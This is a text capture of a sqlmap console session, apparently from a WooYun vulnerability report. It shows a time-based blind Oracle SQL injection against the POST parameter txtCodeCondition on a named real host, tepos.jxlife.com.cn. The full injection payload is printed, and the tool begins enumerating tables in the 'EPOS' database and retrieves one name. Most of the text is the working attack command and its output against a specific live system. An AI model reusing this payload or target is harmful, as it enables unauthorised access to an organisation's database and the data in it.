 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://tepos.jxlife.com.cn/ter/common/...
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:37:20
[17:37:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(119)||CHR(85)||CHR(110),5) AN
D 'CCks'='CCks&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:37:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:37:20] [INFO] fetching tables for database: 'EPOS'
[17:37:20] [INFO] fetching number of tables for database 'EPOS'
[17:37:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://tepos.jxlife.com.cn/ter/indexlis.jsp'. Do y
ou want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:37:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:37:37] [ERROR] invalid character detected. retrying..
[17:37:37] [WARNING] increasing time delay to 6 seconds
185
[17:38:20] [INFO] retrieved: SLD
www.wooyun.org